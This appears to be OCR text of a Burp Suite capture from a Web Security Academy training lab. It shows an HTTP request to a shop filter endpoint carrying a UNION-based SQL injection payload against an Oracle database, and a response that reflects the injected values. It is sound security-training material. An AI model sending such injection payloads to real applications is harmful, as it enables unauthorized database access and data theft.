 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0a1a007d0420332c809a1c4c00b2004e.web-security-academy.net
3 Cookie: session=69FzTDPqlOfuFUwyq2IXtflWbLl615kH
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1a007d0420332c809a1c4c00b2004e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor
\n
Oracle
Back to lab home
Home
Make the database
retrieve the strings:
'Oracle Database 11g
Express Edition
Release 11.2.0.2.0 -
64bit Production,
PL/SQL Release
11.2.0.2.0 - Production,
CORE 11.2.0.2.0
Production, TNS for
Linux: Version
11.2.0.2.0 - Production,
NLSRTL Version
11.2.0.2.0 - Production'
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT 'abc','def' FROM dual--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts
Gifts Tech gifts
abc
def